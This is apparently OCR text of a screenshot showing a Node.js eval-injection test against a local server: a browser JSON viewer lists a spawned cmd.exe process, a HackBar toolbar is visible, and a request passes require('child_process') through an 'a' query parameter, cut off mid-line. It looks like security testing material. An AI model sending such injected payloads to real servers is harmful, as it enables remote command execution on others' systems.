 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
_events: {}
_eventsCount: 2
_closesNeeded: 3
_closesGot: 0
connected: false
signalCode: null
exitCode: null
killed: false
spawnfile: "C:\\WINDOWS\\system32\\cmd.exe"
_handle:
pid: 2668
spawnargs:
0: "C:\\WINDOWS\\system32\\cmd.exe"
1: "/d"
2: "/s"
查看器 控制台 网络 调试器 {} 样式编辑器 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1:8888/eval?a=require('child_process').e
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =